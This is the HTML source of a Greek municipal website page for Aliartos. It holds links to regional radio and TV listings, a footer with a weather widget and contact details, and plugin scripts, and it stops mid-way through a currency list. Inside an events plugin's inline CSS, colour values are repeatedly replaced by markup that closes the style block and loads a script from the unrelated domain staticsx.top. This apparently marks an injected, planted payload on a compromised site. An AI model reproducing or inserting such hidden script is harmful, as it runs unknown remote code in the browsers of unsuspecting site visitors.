<p><span style="color: #000000;">           <a href="http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx">http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx</a></span></p>
<ul>
<li><em><strong><span style="color: #800080;">Ραδιοφωνικοί Σταθμοί:</span></strong></em></li>
</ul>
<p>Για να δείτε αναλυτικά τους ραδιοφωνικούς σταθμούς που εκπέμπουν στο  Νομό Βοιωτίας κάντε κλικ <a href="http://www.esr.gr/arxeion-xml/pages/esr/esrSite/view?section=e5f2cfb3c0aa1e7683571826e98263e5&amp;categ=11031aafd0871e7683571826e98263e5&amp;last_clicked_id=link2">εδώ</a></p>
<ul>
<li><span style="color: #800080;"><em><strong>Τηλεοπτικοί σταθμοί περιφερειακής εμβέλειας:</strong></em></span></li>
</ul>
<p>Για να δείτε αναλυτικά τους τηλεοπτικούς σταθμούς που εκπέμπουν στο  Νομό Βοιωτίας κάντε κλικ <a href="http://www.esr.gr/arxeion-xml/pages/esr/esrSite/view?section=e5f2cfb3c0aa1e7683571826e98263e5&amp;categ=1cc24e70d0871e7683571826e98263e5&amp;last_clicked_id=link1">εδώ</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/" data-a2a-title="Χρήσιμες Πληροφορίες"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2582-%25cf%2580%25ce%25bb%25ce%25b7%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25cf%2581%25ce%25af%25ce%25b5%25cf%2582%2F&amp;linkname=%CE%A7%CF%81%CE%AE%CF%83%CE%B9%CE%BC%CE%B5%CF%82%20%CE%A0%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2582-%25cf%2580%25ce%25bb%25ce%25b7%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25cf%2581%25ce%25af%25ce%25b5%25cf%2582%2F&amp;linkname=%CE%A7%CF%81%CE%AE%CF%83%CE%B9%CE%BC%CE%B5%CF%82%20%CE%A0%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2582-%25cf%2580%25ce%25bb%25ce%25b7%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25cf%2581%25ce%25af%25ce%25b5%25cf%2582%2F&amp;linkname=%CE%A7%CF%81%CE%AE%CF%83%CE%B9%CE%BC%CE%B5%CF%82%20%CE%A0%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                                                
                        <div class="clearfix"></div>
                                                

                    </div>
            	</div>
            </div>
                    
        </div>
	</div>
</section>
<!-- blog section with pagination -->


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>24 Ιανουαρίου 2026, 4:30 πμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/04.gif' alt='Partly cloudy' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Μερική συννεφιά<br />7&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 7&deg;C</div>
<div>Πίεση: 1009 mb</div>
<div>Υγρασία: 92%</div>
<div>Άνεμοι: 1.2 m/s SW</div>
<div>Ριπές ανέμου: 3.4 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">0mm</span> /<span class="wp-forecast-precipProb">3%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:38 am</div>
<div>Ηλιοβασίλεμα: 5:40 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"dfc8f68ad8","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1787","zoom_connection_check_nonce":"cf522fc8e8","ticket_status_nonce":"245b84ffdd","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan 